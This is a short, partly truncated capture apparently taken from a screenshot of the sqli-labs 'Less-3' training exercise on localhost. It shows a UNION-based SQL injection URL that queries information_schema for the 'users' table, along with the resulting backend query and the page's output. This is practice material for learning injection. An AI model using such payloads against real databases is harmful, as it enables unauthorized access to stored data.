 Less-3 Error Based- String (with Tw
127.0.0.1/Less-3/?id=-1')%20 union select 1,count(*),3 from information_schema.columns where table_schema='security' and table_nam
Welcome Dhakkan
SELECT * FROM users WHERE id=('-1') union select 1,count(*),3 from information_schema.columns where table_schema='security' and table_name="users"#') LIMI
Your Login name:3
Your Password:3
SQLI DUMB SERIES-3